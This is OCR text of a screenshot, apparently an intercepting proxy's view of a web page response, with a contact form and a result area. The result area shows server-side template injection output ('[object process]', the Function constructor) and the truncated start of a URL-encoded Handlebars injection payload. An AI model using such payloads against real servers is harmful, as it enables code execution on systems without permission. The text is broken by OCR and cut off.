 Response
Raw Headers Hex Render
36 <input name="email" placeholder="E-mail">
</input>
37 <button type="submit" class="button-54" r
Submit
</button>
38 </form>
39 </div>
40 <p class="result">
41 We will contact you at: e
42 2
43 [object Object]
44 function Function() { [native code] }
45 2
46 [object Object]
47 [object process]
48
49 URLencoded:
50 %7b%7b%23%77%69%74%68%20%22%73%22%20%61%73%
51 </p>
52 div>
53 cript src="https://ajax.googleapis.com/ajax/l
script>
54 cript src="js/typed.min.js">
script>